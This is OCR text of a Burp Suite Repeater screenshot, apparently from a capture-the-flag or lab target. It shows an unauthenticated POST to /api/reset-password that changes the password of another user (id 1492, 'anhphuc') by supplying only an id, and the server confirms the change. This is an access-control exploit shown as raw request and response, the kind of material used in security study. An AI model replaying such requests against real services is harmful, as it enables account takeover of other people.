 Burp Project Intruder Repeater View Help Turbo Intruder Burp Suite Professional v2024.5 - Temporary Project - Licensed to Zer0DayLab Crew
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Search Settings
Extensions Learn JSON Web Tokens
1 × 3 × 4 × +
Send Cancel < > Target: http://web1.cscv.vn:9981 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/reset-password HTTP/1.1
2 Host: web1.cscv.vn:9981
3 Content-Length: 31
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/125.0.6422.60 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://web1.cscv.vn:9981
8 Referer: http://web1.cscv.vn:9981/profile.htm
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
11 Connection: keep-alive
12
13 {
"id":1492,
"newPassword":"123"
}
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Access-Control-Allow-Origin: *
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 62
6 ETag: W/"3e-UQv4ZuKe8Z/0xl3W4l6vVX0dLWU"
7 Date: Tue, 21 Oct 2025 15:29:35 GMT
8 Connection: keep-alive
9 Keep-Alive: timeout=5
10
11 {
"success":true,
"message":
"Password updated for user anhphuc"
}
? Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 10
Response headers 8
Inspector
Notes
Done 329 bytes | 1,041 milli
Event log (1) All issues (13) Memory: 254.1MB